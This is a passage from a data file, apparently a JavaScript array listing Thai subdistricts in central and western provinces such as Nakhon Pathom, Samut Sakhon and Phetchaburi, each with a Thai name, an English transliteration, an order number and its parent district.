{ dspTH: 'บ้านโข้ง',dspEN:'Ban Khong',order:6049,ref:'อู่ทอง'},
{ dspTH: 'เจดีย์',dspEN:'Chedi',order:6050,ref:'อู่ทอง'},
{ dspTH: 'สระพังลาน',dspEN:'Sa Phang Lan',order:6051,ref:'อู่ทอง'},
{ dspTH: 'กระจัน',dspEN:'Krachan',order:6052,ref:'อู่ทอง'},
{ dspTH: 'หนองหญ้าไซ',dspEN:'Nong Ya Sai',order:6053,ref:'หนองหญ้าไซ'},
{ dspTH: 'หนองราชวัตร',dspEN:'Nong Ratchawat',order:6054,ref:'หนองหญ้าไซ'},
{ dspTH: 'หนองโพธิ์',dspEN:'Nong Pho',order:6055,ref:'หนองหญ้าไซ'},
{ dspTH: 'แจงงาม',dspEN:'Chaeng Ngam',order:6056,ref:'หนองหญ้าไซ'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:6057,ref:'หนองหญ้าไซ'},
{ dspTH: 'ทัพหลวง',dspEN:'Thap Luang',order:6058,ref:'หนองหญ้าไซ'},
{ dspTH: 'พระปฐมเจดีย์',dspEN:'Phra Pathom Chedi',order:6059,ref:'เมืองนครปฐม'},
{ dspTH: 'บางแขม',dspEN:'Bang Khaem',order:6060,ref:'เมืองนครปฐม'},
{ dspTH: 'พระประโทน',dspEN:'Phra Prathon',order:6061,ref:'เมืองนครปฐม'},
{ dspTH: 'ธรรมศาลา',dspEN:'Thammasala',order:6062,ref:'เมืองนครปฐม'},
{ dspTH: 'ตาก้อง',dspEN:'Ta Kong',order:6063,ref:'เมืองนครปฐม'},
{ dspTH: 'มาบแค',dspEN:'Map Khae',order:6064,ref:'เมืองนครปฐม'},
{ dspTH: 'สนามจันทร์',dspEN:'Sanam Chan',order:6065,ref:'เมืองนครปฐม'},
{ dspTH: 'ดอนยายหอม',dspEN:'Don Yai Hom',order:6066,ref:'เมืองนครปฐม'},
{ dspTH: 'ถนนขาด',dspEN:'Thanon Khat',order:6067,ref:'เมืองนครปฐม'},
{ dspTH: 'บ่อพลับ',dspEN:'Bo Phlap',order:6068,ref:'เมืองนครปฐม'},
{ dspTH: 'นครปฐม',dspEN:'Nakhon Pathom',order:6069,ref:'เมืองนครปฐม'},
{ dspTH: 'วังตะกู',dspEN:'Wang Taku',order:6070,ref:'เมืองนครปฐม'},
{ dspTH: 'หนองปากโลง',dspEN:'Nong Pak Long',order:6071,ref:'เมืองนครปฐม'},
{ dspTH: 'สามควายเผือก',dspEN:'Sam Khwai Phueak',order:6072,ref:'เมืองนครปฐม'},
{ dspTH: 'ทุ่งน้อย',dspEN:'Thung Noi',order:6073,ref:'เมืองนครปฐม'},
{ dspTH: 'หนองดินแดง',dspEN:'Nong Din Daeng',order:6074,ref:'เมืองนครปฐม'},
{ dspTH: 'วังเย็น',dspEN:'Wang Yen',order:6075,ref:'เมืองนครปฐม'},
{ dspTH: 'โพรงมะเดื่อ',dspEN:'Phrong Maduea',order:6076,ref:'เมืองนครปฐม'},
{ dspTH: 'ลำพยา',dspEN:'Lam Phaya',order:6077,ref:'เมืองนครปฐม'},
{ dspTH: 'สระกะเทียม',dspEN:'Sa Kathiam',order:6078,ref:'เมืองนครปฐม'},
{ dspTH: 'สวนป่าน',dspEN:'Suan Pan',order:6079,ref:'เมืองนครปฐม'},
{ dspTH: 'ห้วยจรเข้',dspEN:'Huai Chorakhe',order:6080,ref:'เมืองนครปฐม'},
{ dspTH: 'ทัพหลวง',dspEN:'Thap Luang',order:6081,ref:'เมืองนครปฐม'},
{ dspTH: 'หนองงูเหลือม',dspEN:'Nong Ngu Luam',order:6082,ref:'เมืองนครปฐม'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:6083,ref:'เมืองนครปฐม'},
{ dspTH: 'ทุ่งกระพังโหม',dspEN:'Thung Kraphanghom',order:6084,ref:'กำแพงแสน'},
{ dspTH: 'กระตีบ',dspEN:'Kratip',order:6085,ref:'กำแพงแสน'},
{ dspTH: 'ทุ่งลูกนก',dspEN:'Thung Luk Nok',order:6086,ref:'กำแพงแสน'},
{ dspTH: 'ห้วยขวาง',dspEN:'Huai Khwang',order:6087,ref:'กำแพงแสน'},
{ dspTH: 'ทุ่งขวาง',dspEN:'Thung Khwang',order:6088,ref:'กำแพงแสน'},
{ dspTH: 'สระสี่มุม',dspEN:'Sa Si Mum',order:6089,ref:'กำแพงแสน'},
{ dspTH: 'ทุ่งบัว',dspEN:'Thung Bua',order:6090,ref:'กำแพงแสน'},
{ dspTH: 'ดอนข่อย',dspEN:'Don Khoi',order:6091,ref:'กำแพงแสน'},
{ dspTH: 'สระพัฒนา',dspEN:'Sa Phatthana',order:6092,ref:'กำแพงแสน'},
{ dspTH: 'ห้วยหมอนทอง',dspEN:'Huai Mon Thong',order:6093,ref:'กำแพงแสน'},
{ dspTH: 'ห้วยม่วง',dspEN:'Huai Muang',order:6094,ref:'กำแพงแสน'},
{ dspTH: 'กำแพงแสน',dspEN:'Kamphaeng Saen',order:6095,ref:'กำแพงแสน'},
{ dspTH: 'รางพิกุล',dspEN:'Rang Phikun',order:6096,ref:'กำแพงแสน'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:6097,ref:'กำแพงแสน'},
{ dspTH: 'วังน้ำเขียว',dspEN:'Wang Nam Khiao',order:6098,ref:'กำแพงแสน'},
{ dspTH: 'นครชัยศรี',dspEN:'Nakhon Chai Si',order:6099,ref:'นครชัยศรี'},
{ dspTH: 'บางกระเบา',dspEN:'Bang Krabao',order:6100,ref:'นครชัยศรี'},
{ dspTH: 'วัดแค',dspEN:'Wat Khae',order:6101,ref:'นครชัยศรี'},
{ dspTH: 'ท่าตำหนัก',dspEN:'Tha Tamnak',order:6102,ref:'นครชัยศรี'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:6103,ref:'นครชัยศรี'},
{ dspTH: 'ท่ากระชับ',dspEN:'Tha Krachap',order:6104,ref:'นครชัยศรี'},
{ dspTH: 'ขุนแก้ว',dspEN:'Khun Kaeo',order:6105,ref:'นครชัยศรี'},
{ dspTH: 'ท่าพระยา',dspEN:'Tha Phraya',order:6106,ref:'นครชัยศรี'},
{ dspTH: 'พะเนียด',dspEN:'Phaniat',order:6107,ref:'นครชัยศรี'},
{ dspTH: 'บางระกำ',dspEN:'Bang Rakam',order:6108,ref:'นครชัยศรี'},
{ dspTH: 'โคกพระเจดีย์',dspEN:'Khok Phra Chedi',order:6109,ref:'นครชัยศรี'},
{ dspTH: 'ศรีษะทอง',dspEN:'Sisa Thong',order:6110,ref:'นครชัยศรี'},
{ dspTH: 'แหลมบัว',dspEN:'Laem Bua',order:6111,ref:'นครชัยศรี'},
{ dspTH: 'ศรีมหาโพธิ์',dspEN:'Si Maha Pho',order:6112,ref:'นครชัยศรี'},
{ dspTH: 'สัมปทวน',dspEN:'Sampathuan',order:6113,ref:'นครชัยศรี'},
{ dspTH: 'วัดสำโรง',dspEN:'Wat Samrong',order:6114,ref:'นครชัยศรี'},
{ dspTH: 'ดอนแฝก',dspEN:'Don Faek',order:6115,ref:'นครชัยศรี'},
{ dspTH: 'ห้วยพลู',dspEN:'Huai Phlu',order:6116,ref:'นครชัยศรี'},
{ dspTH: 'วัดละมุด',dspEN:'Wat Lamut',order:6117,ref:'นครชัยศรี'},
{ dspTH: 'บางพระ',dspEN:'Bang Phra',order:6118,ref:'นครชัยศรี'},
{ dspTH: 'บางแก้วฟ้า',dspEN:'Bang Kaeo Fa',order:6119,ref:'นครชัยศรี'},
{ dspTH: 'ลานตากฟ้า',dspEN:'Lan Tak Fa',order:6120,ref:'นครชัยศรี'},
{ dspTH: 'งิ้วราย',dspEN:'Ngio Rai',order:6121,ref:'นครชัยศรี'},
{ dspTH: 'ไทยาวาส',dspEN:'Thaiyawat',order:6122,ref:'นครชัยศรี'},
{ dspTH: 'สามง่าม',dspEN:'Sam Ngam',order:6123,ref:'ดอนตูม'},
{ dspTH: 'ห้วยพระ',dspEN:'Huai Phra',order:6124,ref:'ดอนตูม'},
{ dspTH: 'ลำเหย',dspEN:'Lam Hoei',order:6125,ref:'ดอนตูม'},
{ dspTH: 'ดอนพุทรา',dspEN:'Don Phutsa',order:6126,ref:'ดอนตูม'},
{ dspTH: 'บ้านหลวง',dspEN:'Ban Luang',order:6127,ref:'ดอนตูม'},
{ dspTH: 'ดอนรวก',dspEN:'Don Ruak',order:6128,ref:'ดอนตูม'},
{ dspTH: 'ห้วยด้วน',dspEN:'Huai Duan',order:6129,ref:'ดอนตูม'},
{ dspTH: 'ลำลูกบัว',dspEN:'Lam Luk Bua',order:6130,ref:'ดอนตูม'},
{ dspTH: 'บางเลน',dspEN:'Bang Len',order:6131,ref:'บางเลน'},
{ dspTH: 'บางปลา',dspEN:'Bang Pla',order:6132,ref:'บางเลน'},
{ dspTH: 'บางหลวง',dspEN:'Bang Luang',order:6133,ref:'บางเลน'},
{ dspTH: 'บางภาษี',dspEN:'Bang Phasi',order:6134,ref:'บางเลน'},
{ dspTH: 'บางระกำ',dspEN:'Bang Rakam',order:6135,ref:'บางเลน'},
{ dspTH: 'บางไทรป่า',dspEN:'Bang Sai Pa',order:6136,ref:'บางเลน'},
{ dspTH: 'หินมูล',dspEN:'Hin Mun',order:6137,ref:'บางเลน'},
{ dspTH: 'ไทรงาม',dspEN:'Sai Ngam',order:6138,ref:'บางเลน'},
{ dspTH: 'ดอนตูม',dspEN:'Don Tum',order:6139,ref:'บางเลน'},
{ dspTH: 'นิลเพชร',dspEN:'Ninlaphet',order:6140,ref:'บางเลน'},
{ dspTH: 'บัวปากท่า',dspEN:'Bua Pak Tha',order:6141,ref:'บางเลน'},
{ dspTH: 'คลองนกกระทุง',dspEN:'Khlong Nok Krathung',order:6142,ref:'บางเลน'},
{ dspTH: 'นราภิรมย์',dspEN:'Naraphirom',order:6143,ref:'บางเลน'},
{ dspTH: 'ลำพญา',dspEN:'Lam Phaya',order:6144,ref:'บางเลน'},
{ dspTH: 'ไผ่หูช้าง',dspEN:'Phai Hu Chang',order:6145,ref:'บางเลน'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:6146,ref:'สามพราน'},
{ dspTH: 'ทรงคนอง',dspEN:'Song Khanong',order:6147,ref:'สามพราน'},
{ dspTH: 'หอมเกร็ด',dspEN:'Hom Kret',order:6148,ref:'สามพราน'},
{ dspTH: 'บางกระทึก',dspEN:'Bang Krathuek',order:6149,ref:'สามพราน'},
{ dspTH: 'บางเตย',dspEN:'Bang Toei',order:6150,ref:'สามพราน'},
{ dspTH: 'สามพราน',dspEN:'Sam Phran',order:6151,ref:'สามพราน'},
{ dspTH: 'บางช้าง',dspEN:'Bang Chang',order:6152,ref:'สามพราน'},
{ dspTH: 'ไร่ขิง',dspEN:'Rai Khing',order:6153,ref:'สามพราน'},
{ dspTH: 'ท่าตลาด',dspEN:'Tha Talat',order:6154,ref:'สามพราน'},
{ dspTH: 'กระทุ่มล้ม',dspEN:'Krathum Lom',order:6155,ref:'สามพราน'},
{ dspTH: 'คลองใหม่',dspEN:'Khlong Mai',order:6156,ref:'สามพราน'},
{ dspTH: 'ตลาดจินดา',dspEN:'Talat Chinda',order:6157,ref:'สามพราน'},
{ dspTH: 'คลองจินดา',dspEN:'Khlong Chinda',order:6158,ref:'สามพราน'},
{ dspTH: 'ยายชา',dspEN:'Yai Cha',order:6159,ref:'สามพราน'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:6160,ref:'สามพราน'},
{ dspTH: 'อ้อมใหญ่',dspEN:'Om Yai',order:6161,ref:'สามพราน'},
{ dspTH: 'ศาลายา',dspEN:'Sala Ya',order:6162,ref:'พุทธมณฑล'},
{ dspTH: 'คลองโยง',dspEN:'Khlong Yong',order:6163,ref:'พุทธมณฑล'},
{ dspTH: 'มหาสวัสดิ์',dspEN:'Maha Sawat',order:6164,ref:'พุทธมณฑล'},
{ dspTH: 'มหาชัย',dspEN:'Maha Chai',order:6165,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'ท่าฉลอม',dspEN:'Tha Chalom',order:6166,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'โกรกกราก',dspEN:'Krok Krak',order:6167,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บ้านบ่อ',dspEN:'Ban Bo',order:6168,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บางโทรัด',dspEN:'Bang Tho Rat',order:6169,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'กาหลง',dspEN:'Ka Long',order:6170,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'นาโคก',dspEN:'Na Khok',order:6171,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'ท่าจีน',dspEN:'Tha Chin',order:6172,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:6173,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'ท่าทราย',dspEN:'Tha Sai',order:6174,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'คอกกระบือ',dspEN:'Khok Krabue',order:6175,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บางน้ำจืด',dspEN:'Bang Nam Chuet',order:6176,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'พันท้ายนรสิงห์',dspEN:'Phan Thai Norasing',order:6177,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'โคกขาม',dspEN:'Khok Kham',order:6178,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:6179,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บางกระเจ้า',dspEN:'Bang Krachao',order:6180,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บางหญ้าแพรก',dspEN:'Bang Ya Phraek',order:6181,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'ชัยมงคล',dspEN:'Chai Mongkon',order:6182,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'ตลาดกระทุ่มแบน',dspEN:'Talat Krathum Baen',order:6183,ref:'กระทุ่มแบน'},
{ dspTH: 'อ้อมน้อย',dspEN:'Om Noi',order:6184,ref:'กระทุ่มแบน'},
{ dspTH: 'ท่าไม้',dspEN:'Tha Mai',order:6185,ref:'กระทุ่มแบน'},
{ dspTH: 'สวนหลวง',dspEN:'Suan Luang',order:6186,ref:'กระทุ่มแบน'},
{ dspTH: 'บางยาง',dspEN:'Bang Yang',order:6187,ref:'กระทุ่มแบน'},
{ dspTH: 'คลองมะเดื่อ',dspEN:'Khlong Maduea',order:6188,ref:'กระทุ่มแบน'},
{ dspTH: 'หนองนกไข่',dspEN:'Nong Nok Khai',order:6189,ref:'กระทุ่มแบน'},
{ dspTH: 'ดอนไก่ดี',dspEN:'Don Kai Di',order:6190,ref:'กระทุ่มแบน'},
{ dspTH: 'แคราย',dspEN:'Khae Rai',order:6191,ref:'กระทุ่มแบน'},
{ dspTH: 'ท่าเสา',dspEN:'Tha Sao',order:6192,ref:'กระทุ่มแบน'},
{ dspTH: 'บ้านแพ้ว',dspEN:'Ban Phaeo',order:6193,ref:'บ้านแพ้ว'},
{ dspTH: 'หลักสาม',dspEN:'Lak Sam',order:6194,ref:'บ้านแพ้ว'},
{ dspTH: 'ยกกระบัตร',dspEN:'Yokkrabat',order:6195,ref:'บ้านแพ้ว'},
{ dspTH: 'โรงเข้',dspEN:'Rong Khe',order:6196,ref:'บ้านแพ้ว'},
{ dspTH: 'หนองสองห้อง',dspEN:'Nong Song Hong',order:6197,ref:'บ้านแพ้ว'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:6198,ref:'บ้านแพ้ว'},
{ dspTH: 'หลักสอง',dspEN:'Lak Song',order:6199,ref:'บ้านแพ้ว'},
{ dspTH: 'เจ็ดริ้ว',dspEN:'Chet Rio',order:6200,ref:'บ้านแพ้ว'},
{ dspTH: 'คลองตัน',dspEN:'Khlong Tan',order:6201,ref:'บ้านแพ้ว'},
{ dspTH: 'อำแพง',dspEN:'Amphaeng',order:6202,ref:'บ้านแพ้ว'},
{ dspTH: 'สวนส้ม',dspEN:'Suan Som',order:6203,ref:'บ้านแพ้ว'},
{ dspTH: 'เกษตรพัฒนา',dspEN:'Kaset Phatthana',order:6204,ref:'บ้านแพ้ว'},
{ dspTH: 'แม่กลอง',dspEN:'Mae Klong',order:6205,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'บางขันแตก',dspEN:'Bang Khan Taek',order:6206,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'ลาดใหญ่',dspEN:'Lat Yai',order:6207,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'บ้านปรก',dspEN:'Ban Prok',order:6208,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:6209,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'ท้ายหาด',dspEN:'Thai Hat',order:6210,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'แหลมใหญ่',dspEN:'Laem Yai',order:6211,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'คลองเขิน',dspEN:'Khlong Khoen',order:6212,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'คลองโคน',dspEN:'Khlong Khon',order:6213,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'นางตะเคียน',dspEN:'Nang Takhian',order:6214,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'บางจะเกร็ง',dspEN:'Bang Chakreng',order:6215,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'กระดังงา',dspEN:'Kradangnga',order:6216,ref:'บางคนที'},
{ dspTH: 'บางสะแก',dspEN:'Bang Sakae',order:6217,ref:'บางคนที'},
{ dspTH: 'บางยี่รงค์',dspEN:'Bang Yi Rong',order:6218,ref:'บางคนที'},
{ dspTH: 'โรงหีบ',dspEN:'Rong Hip',order:6219,ref:'บางคนที'},
{ dspTH: 'บางคนที',dspEN:'Bang Khonthi',order:6220,ref:'บางคนที'},
{ dspTH: 'ดอนมะโนรา',dspEN:'Don Manora',order:6221,ref:'บางคนที'},
{ dspTH: 'บางพรม',dspEN:'Bang Phrom',order:6222,ref:'บางคนที'},
{ dspTH: 'บางกุ้ง',dspEN:'Bang Kung',order:6223,ref:'บางคนที'},
{ dspTH: 'จอมปลวก',dspEN:'Chom Pluak',order:6224,ref:'บางคนที'},
{ dspTH: 'บางนกแขวก',dspEN:'Bang Nok Khwaek',order:6225,ref:'บางคนที'},
{ dspTH: 'ยายแพง',dspEN:'Yai Phaeng',order:6226,ref:'บางคนที'},
{ dspTH: 'บางกระบือ',dspEN:'Bang Krabue',order:6227,ref:'บางคนที'},
{ dspTH: 'บ้านปราโมทย์',dspEN:'Ban Pramot',order:6228,ref:'บางคนที'},
{ dspTH: 'อัมพวา',dspEN:'Amphawa',order:6229,ref:'อัมพวา'},
{ dspTH: 'สวนหลวง',dspEN:'Suan Luang',order:6230,ref:'อัมพวา'},
{ dspTH: 'ท่าคา',dspEN:'Tha Kha',order:6231,ref:'อัมพวา'},
{ dspTH: 'วัดประดู่',dspEN:'Wat Pradu',order:6232,ref:'อัมพวา'},
{ dspTH: 'เหมืองใหม่',dspEN:'Mueang Mai',order:6233,ref:'อัมพวา'},
{ dspTH: 'บางช้าง',dspEN:'Bang Chang',order:6234,ref:'อัมพวา'},
{ dspTH: 'แควอ้อม',dspEN:'Khwae Om',order:6235,ref:'อัมพวา'},
{ dspTH: 'ปลายโพงพาง',dspEN:'Plai Phongphang',order:6236,ref:'อัมพวา'},
{ dspTH: 'บางแค',dspEN:'Bang Kae',order:6237,ref:'อัมพวา'},
{ dspTH: 'แพรกหนามแดง',dspEN:'Phraek Nam Daeng',order:6238,ref:'อัมพวา'},
{ dspTH: 'ยี่สาร',dspEN:'Yi San',order:6239,ref:'อัมพวา'},
{ dspTH: 'บางนางลี่',dspEN:'Bang Nang Lee',order:6240,ref:'อัมพวา'},
{ dspTH: 'ท่าราบ',dspEN:'Tha Rap',order:6241,ref:'เมืองเพชรบุรี'},
{ dspTH: 'คลองกระแชง',dspEN:'Khlong Krachaeng',order:6242,ref:'เมืองเพชรบุรี'},
{ dspTH: 'บางจาน',dspEN:'Bang Chan',order:6243,ref:'เมืองเพชรบุรี'},
{ dspTH: 'นาพันสาม',dspEN:'Na Phan Sam',order:6244,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ธงชัย',dspEN:'Thong Chai',order:6245,ref:'เมืองเพชรบุรี'},
{ dspTH: 'บ้านกุ่ม',dspEN:'Ban Kum',order:6246,ref:'เมืองเพชรบุรี'},
{ dspTH: 'หนองโสน',dspEN:'Nong Sano',order:6247,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ไร่ส้ม',dspEN:'Rai Som',order:6248,ref:'เมืองเพชรบุรี'},
{ dspTH: 'เวียงคอย',dspEN:'Wiang Khoi',order:6249,ref:'เมืองเพชรบุรี'},
{ dspTH: 'บางจาก',dspEN:'Bang Chak',order:6250,ref:'เมืองเพชรบุรี'},
{ dspTH: 'บ้านหม้อ',dspEN:'Ban Mo',order:6251,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ต้นมะม่วง',dspEN:'Ton Mamuang',order:6252,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ช่องสะแก',dspEN:'Chong Sakae',order:6253,ref:'เมืองเพชรบุรี'},
{ dspTH: 'นาวุ้ง',dspEN:'Na Wung',order:6254,ref:'เมืองเพชรบุรี'},
{ dspTH: 'สำมะโรง',dspEN:'Sam Marong',order:6255,ref:'เมืองเพชรบุรี'},
{ dspTH: 'โพพระ',dspEN:'Pho Phra',order:6256,ref:'เมืองเพชรบุรี'},
{ dspTH: 'หาดเจ้าสำราญ',dspEN:'Hat Chao Samran',order:6257,ref:'เมืองเพชรบุรี'},
{ dspTH: 'หัวสะพาน',dspEN:'Hua Saphan',order:6258,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ต้นมะพร้าว',dspEN:'Ton Maphrao',order:6259,ref:'เมืองเพชรบุรี'},
{ dspTH: 'วังตะโก',dspEN:'Wang Tako',order:6260,ref:'เมืองเพชรบุรี'},
{ dspTH: 'โพไร่หวาน',dspEN:'Pho Rai Wan',order:6261,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ดอนยาง',dspEN:'Don Yang',order:6262,ref:'เมืองเพชรบุรี'},
{ dspTH: 'หนองขนาน',dspEN:'Nong Khanan',order:6263,ref:'เมืองเพชรบุรี'},
{ dspTH: 'หนองพลับ',dspEN:'Nong Phlap',order:6264,ref:'เมืองเพชรบุรี'},
{ dspTH: 'เขาย้อย',dspEN:'Khao Yoi',order:6265,ref:'เขาย้อย'},
{ dspTH: 'สระพัง',dspEN:'Sa Phang',order:6266,ref:'เขาย้อย'},
{ dspTH: 'บางเค็ม',dspEN:'Bang Khem',order:6267,ref:'เขาย้อย'},
{ dspTH: 'ทับคาง',dspEN:'Thap Khang',order:6268,ref:'เขาย้อย'},
{ dspTH: 'หนองปลาไหล',dspEN:'Nong Pla Lai',order:6269,ref:'เขาย้อย'},
{ dspTH: 'หนองปรง',dspEN:'Nong Prong',order:6270,ref:'เขาย้อย'},
{ dspTH: 'หนองชุมพล',dspEN:'Nong Chumphon',order:6271,ref:'เขาย้อย'},
{ dspTH: 'ห้วยโรง',dspEN:'Huai Rong',order:6272,ref:'เขาย้อย'},
{ dspTH: 'ห้วยท่าช้าง',dspEN:'Huai Tha Chang',order:6273,ref:'เขาย้อย'},
{ dspTH: 'หนองชุมพลเหนือ',dspEN:'Nong Chumphon Nuea',order:6274,ref:'เขาย้อย'},
{ dspTH: 'หนองหญ้าปล้อง',dspEN:'Nong Ya Plong',order:6275,ref:'หนองหญ้าปล้อง'},
{ dspTH: 'ยางน้ำกลัดเหนือ',dspEN:'Yang Nam Klat Nuea',order:6276,ref:'หนองหญ้าปล้อง'},
{ dspTH: 'ยางน้ำกลัดใต้',dspEN:'Yang Nam Klat Tai',order:6277,ref:'หนองหญ้าปล้อง'},
{ dspTH: 'ท่าตะคร้อ',dspEN:'Tha Takhro',order:6278,ref:'หนองหญ้าปล้อง'},
{ dspTH: 'ชะอำ',dspEN:'Cha-am',order:6279,ref:'ชะอำ'},
{ dspTH: 'บางเก่า',dspEN:'Bang Kao',order:6280,ref:'ชะอำ'},
{ dspTH: 'นายาง',dspEN:'Na Yang',order:6281,ref:'ชะอำ'},
{ dspTH: 'เขาใหญ่',dspEN:'Khao Yai',order:6282,ref:'ชะอำ'},
{ dspTH: 'หนองศาลา',dspEN:'Nong Sala',order:6283,ref:'ชะอำ'},
{ dspTH: 'ห้วยทรายเหนือ',dspEN:'Huai Sai Nuea',order:6284,ref:'ชะอำ'},
{ dspTH: 'ไร่ใหม่พัฒนา',dspEN:'Rai Mai Phatthana',order:6285,ref:'ชะอำ'},
{ dspTH: 'สามพระยา',dspEN:'Sam Phraya',order:6286,ref:'ชะอำ'},
{ dspTH: 'ดอนขุนห้วย',dspEN:'Don Khun Huai',order:6287,ref:'ชะอำ'},
{ dspTH: 'ท่ายาง',dspEN:'Tha Yang',order:6288,ref:'ท่ายาง'},
{ dspTH: 'ท่าคอย',dspEN:'Tha Khoi',order:6289,ref:'ท่ายาง'},
{ dspTH: 'ยางหย่อง',dspEN:'Yang Yong',order:6290,ref:'ท่ายาง'},
{ dspTH: 'หนองจอก',dspEN:'Nong Chok',order:6291,ref:'ท่ายาง'},
{ dspTH: 'มาบปลาเค้า',dspEN:'Map Pla Khao',order:6292,ref:'ท่ายาง'},
{ dspTH: 'ท่าไม้รวก',dspEN:'Tha Mai Ruak',order:6293,ref:'ท่ายาง'},
{ dspTH: 'วังไคร้',dspEN:'Wang Khrai',order:6294,ref:'ท่ายาง'},
{ dspTH: 'กลัดหลวง',dspEN:'Klat Luang',order:6295,ref:'ท่ายาง'},
{ dspTH: 'ปึกเตียน',dspEN:'Puek Tian',order:6296,ref:'ท่ายาง'},
{ dspTH: 'เขากระปุก',dspEN:'Khao Krapuk',order:6297,ref:'ท่ายาง'},
{ dspTH: 'ท่าแลง',dspEN:'Tha Laeng',order:6298,ref:'ท่ายาง'},
{ dspTH: 'บ้านในดง',dspEN:'Ban Nai Dong',order:6299,ref:'ท่ายาง'},
{ dspTH: 'บ้านลาด',dspEN:'Ban Lat',order:6300,ref:'บ้านลาด'},
{ dspTH: 'บ้านหาด',dspEN:'Ban Hat',order:6301,ref:'บ้านลาด'},
{ dspTH: 'บ้านทาน',dspEN:'Ban Than',order:6302,ref:'บ้านลาด'},
{ dspTH: 'ตำหรุ',dspEN:'Tamru',order:6303,ref:'บ้านลาด'},
{ dspTH: 'สมอพลือ',dspEN:'Samo Phlue',order:6304,ref:'บ้านลาด'},
{ dspTH: 'ไร่มะขาม',dspEN:'Rai Makham',order:6305,ref:'บ้านลาด'},
{ dspTH: 'ท่าเสน',dspEN:'Tha Sen',order:6306,ref:'บ้านลาด'},
{ dspTH: 'หนองกระเจ็ด',dspEN:'Nong Krachet',order:6307,ref:'บ้านลาด'},
{ dspTH: 'หนองกะปุ',dspEN:'Nong Kapu',order:6308,ref:'บ้านลาด'},
{ dspTH: 'ลาดโพธิ์',dspEN:'Lat Pho',order:6309,ref:'บ้านลาด'},
{ dspTH: 'สะพานไกร',dspEN:'Saphan Krai',order:6310,ref:'บ้านลาด'},
{ dspTH: 'ไร่โคก',dspEN:'Rai Khok',order:6311,ref:'บ้านลาด'},
{ dspTH: 'โรงเข้',dspEN:'Rong Khe',order:6312,ref:'บ้านลาด'},
{ dspTH: 'ไร่สะท้อน',dspEN:'Rai Sathon',order:6313,ref:'บ้านลาด'},
{ dspTH: 'ห้วยข้อง',dspEN:'Huai Khong',order:6314,ref:'บ้านลาด'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:6315,ref:'บ้านลาด'},
{ dspTH: 'ถ้ำรงค์',dspEN:'Tham Rong',order:6316,ref:'บ้านลาด'},
{ dspTH: 'ห้วยลึก',dspEN:'Huay Lueg',order:6317,ref:'บ้านลาด'},
{ dspTH: 'บ้านแหลม',dspEN:'Ban Laem',order:6318,ref:'บ้านแหลม'},
{ dspTH: 'บางขุนไทร',dspEN:'Bang Khun Sai',order:6319,ref:'บ้านแหลม'},
{ dspTH: 'ปากทะเล',dspEN:'Pak Thale',order:6320,ref:'บ้านแหลม'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:6321,ref:'บ้านแหลม'},
{ dspTH: 'แหลมผักเบี้ย',dspEN:'Laem Phak Bia',order:6322,ref:'บ้านแหลม'},
{ dspTH: 'บางตะบูน',dspEN:'Bang Tabun',order:6323,ref:'บ้านแหลม'},
{ dspTH: 'บางตะบูนออก',dspEN:'Bang Tabun Ok',order:6324,ref:'บ้านแหลม'},
{ dspTH: 'บางครก',dspEN:'Bang Khrok',order:6325,ref:'บ้านแหลม'},
{ dspTH: 'ท่าแร้ง',dspEN:'Tha Raeng',order:6326,ref:'บ้านแหลม'},
{ dspTH: 'ท่าแร้งออก',dspEN:'Tha Raeng Ok',order:6327,ref:'บ้านแหลม'},
{ dspTH: 'แก่งกระจาน',dspEN:'Kaeng Krachan',order:6328,ref:'แก่งกระจาน'},
{ dspTH: 'สองพี่น้อง',dspEN:'Song Phi Nong',order:6329,ref:'แก่งกระจาน'},
{ dspTH: 'วังจันทร์',dspEN:'Wang Chan',order:6330,ref:'แก่งกระจาน'},
{ dspTH: 'ป่าเด็ง',dspEN:'Pa Deng',order:6331,ref:'แก่งกระจาน'},
{ dspTH: 'พุสวรรค์',dspEN:'Phu Sawan',order:6332,ref:'แก่งกระจาน'},
{ dspTH: 'ห้วยแม่เพรียง',dspEN:'Huai Mae Phriang',order:6333,ref:'แก่งกระจาน'},
